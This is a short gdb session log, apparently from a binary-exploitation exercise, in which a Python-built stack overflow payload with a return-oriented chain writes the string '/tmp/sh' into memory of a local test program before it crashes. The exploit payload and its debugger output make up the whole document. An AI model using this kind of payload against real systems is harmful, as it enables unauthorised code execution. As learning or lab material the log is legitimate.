 (gdb) r "`python -c 'print "A"*32+"\x10\x83\x04\x08"+"\xfe\x84
\x04\x08"+"\x30\xa0\x04\x08"+"\x54\x81\x04\x08"+"\x10\x83\x04\x
08"+"\xfe\x84\x04\x08"+"\x31\xa0\x04\x08"+"\xf6\x80\x04\x08"+
"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x32\xa0\x04\x08"+"\x5f
\x82\x04\x08"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x33\xa0
\x04\x08"+"\x4a\x82\x04\x08"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x
08"+"\x34\xa0\x04\x08"+"\x54\x81\x04\x08"+"\x10\x83\x04\x08"+"\
\xfe\x84\x04\x08"+"\x35\xa0\x04\x08"+"\x62\x81\x04\x08"+"\x10\
x83\x04\x08"+"\xfe\x84\x04\x08"+"\x36\xa0\x04\x08"+"\xd8\x80\x
04\x08"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x37\xa0\x04\x0
8"+"\x07\x80\x04\x08"'`"
Starting program: /tmp/bof/bof "`python -c 'print "A"*32+"\x10\
x83\x04\x08"+"\xfe\x84\x04\x08"+"\x30\xa0\x04\x08"+"\x54\x81\x
04\x08"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x31\xa0\x04\x
08"+"\xf6\x80\x04\x08"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\
x32\xa0\x04\x08"+"\x5f\x82\x04\x08"+"\x10\x83\x04\x08"+"\xfe\x
84\x04\x08"+"\x33\xa0\x04\x08"+"\x4a\x82\x04\x08"+"\x10\x83\x
04\x08"+"\xfe\x84\x04\x08"+"\x34\xa0\x04\x08"+"\x54\x81\x04\x0
8"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x35\xa0\x04\x08"+"\
x62\x81\x04\x08"+"\x10\x83\x04\x08"+"\xfe\x84\x04\x08"+"\x36\x
a0\x04\x08"+"\xd8\x80\x04\x08"+"\x10\x83\x04\x08"+"\xfe\x84\x0
4\x08"+"\x37\xa0\x04\x08"+"\x07\x80\x04\x08"'`"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0xbf99e59c in ?? ()
(gdb) x/s 0x0804a030
0x804a030: "/tmp/sh"
(gdb)